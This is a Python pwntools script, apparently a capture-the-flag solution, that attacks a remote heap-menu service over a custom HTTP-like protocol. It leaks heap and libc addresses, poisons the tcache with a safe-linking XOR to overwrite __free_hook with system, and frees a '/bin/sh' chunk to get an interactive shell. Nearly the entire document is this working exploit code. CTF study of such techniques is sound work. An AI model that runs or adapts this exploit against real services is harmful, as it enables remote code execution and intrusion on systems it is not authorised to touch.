1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
| from pwn import *
io = remote('210.30.97.133',28094)
libc = ELF('./libc.so')
context.log_level = 'debug'
context.terminal = ['tmux', 'splitw', '-h', '-F' '#{pane_pid}', '-P']
context.arch = 'amd64'
context.os = 'linux'
def login():
io.recvuntil('Waiting Package...')
payload = "DEV / HTPP/1.1\r\nrotartsinimda\x00"
io.sendline(payload)
def create(idx,size,text):
io.recvuntil('Waiting Package...')
payload = "POST / HTTP/1.1\r\n"+'\x01'+'&'+str(idx)+'&'+str(size)+'&'+ text
io.sendline(payload)
def free(idx):
io.recvuntil('Waiting Package...')
payload = "POST / HTTP/1.1\r\n"+'\x04'+'&'+str(idx)
io.sendline(payload)
def show(idx):
io.recvuntil('Waiting Package...')
payload = "POST / HTTP/1.1\r\n"+'\x03'+'&'+str(idx)
io.sendline(payload)
def edit(idx,text):
io.recvuntil('Waiting Package...')
payload = "POST / HTTP/1.1\r\n"+'\x02'+'&'+str(idx)+'&'+ text
io.sendline(payload)
def p():
gdb.attach(proc.pidof(io)[0])
def pwn():
login()
for i in range(7):
create(i,0x90,'aaaa')
free(0)
show(0)
io.recvuntil('Content-Length: 5\n')
key = u64(io.recv(5).ljust(8,b'\x00'))
heapbase = key<<12
create(7,0x420,'aaaa')
create(8,0x30,'bbbb')
free(7)
create(9,0x430,'cc')
show(7)
io.recvuntil('Content-Length: 6\n')
libc_base = u64(io.recv(6).ljust(8,b'\x00')) - 0x1e0ff0
success('libc_base-->'+hex(libc_base))
success("key-->"+hex(key))
success("heapbase-->"+hex(heapbase))
free_hook = libc_base + libc.symbols['__free_hook']
system_addr = libc_base + libc.symbols['system']
create(11,0x30,'a')
create(12,0x30,'b')
create(13,0x30,'c')
free(11)
free(12)
edit(12,p64(free_hook^key))
create(14,0x30,'/bin/sh')
create(15,0x30,p64(system_addr))
free(14)
success('free_hook-->'+hex(free_hook))
success('system-->'+hex(system_addr))
io.interactive()
if __name__ == '__main__':
pwn()
|



